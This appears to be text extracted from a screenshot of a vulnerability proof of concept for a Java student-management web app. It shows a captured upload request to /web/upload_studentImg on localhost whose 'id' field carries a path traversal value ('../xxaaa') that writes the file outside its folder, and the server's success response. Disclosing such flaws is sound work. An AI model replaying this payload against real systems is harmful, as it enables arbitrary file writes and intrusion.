 WEB-INF 2023-04-09
code.jsp 2022-07-10
forget.jsp 2022-07-10
index.jsp 2022-07-10
login.jsp 2022-07-10
register.jsp 2022-07-10
sendCode.jsp 2022-07-10
xxaaa.jpeg 2023-04-10
原始 参数 头 十六进制
POST /web/upload_studentImg HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------289622188311105308622561008149
Content-Length: 46780
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/web/student/personal.jsp
Cookie: JSESSIONID=B858662522887397A80A0B951548F03F;
Hm_lvt_42e5492fd27f48fc8becc94219516005=1678517471;
_ga_WNLDH1S58P=GS1.1.1678517472.1.0.1678517484.0.0.0;
_ga=GA1.1.1743648385.1678517472
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------289622188311105308622561008149
Content-Disposition: form-data; name="id"
../xxaaa
-----------------------------289622188311105308622561008149
Content-Disposition: form-data; name="img"; filename="wx.png"
Content-Type: image/png
原始 头 十六进制 Render
HTTP/1.1 200
Content-Type: text/html;charset=utf-8
Content-Length: 84
Date: Sun, 09 Apr 2023 17:37:15 GMT
Connection: close
<script>alert("上传成功!");window.location.href='student/personal.jsp';</script>